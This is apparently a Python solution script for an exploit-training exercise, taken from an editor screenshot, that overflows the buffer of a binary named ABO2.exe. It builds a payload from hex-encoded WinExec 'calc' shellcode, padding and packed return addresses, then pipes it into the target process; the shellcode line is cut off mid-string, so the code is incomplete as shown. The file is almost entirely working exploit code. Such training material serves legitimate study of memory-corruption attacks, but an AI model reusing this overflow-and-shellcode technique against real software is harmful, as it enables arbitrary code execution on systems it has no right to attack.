 solucion stack 1.py × solucion abo1.py × solucion abo2.py ×
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import sys
from subprocess import Popen, PIPE
import struct
import codecs
import random
import string
#creo una string random
res = ''.join(random.choices(string.ascii_uppercase + string.digits, k = 0x2000))
#la imprimo
print (res)
decode_hex = codecs.getdecoder("hex_codec")
winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c1f2401f90fb72c5142ad813c0757696e4575f18b741f1c01fe
payload = winexec_calc_shellcode+ b"A" * (0x404 -len(winexec_calc_shellcode)) + struct.pack("<L",0x4029e5) + 52 * b"A" + struct.pack("<L",0x40345b) + 0x2000 * b"B"
p1 = Popen(r"ABO2.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()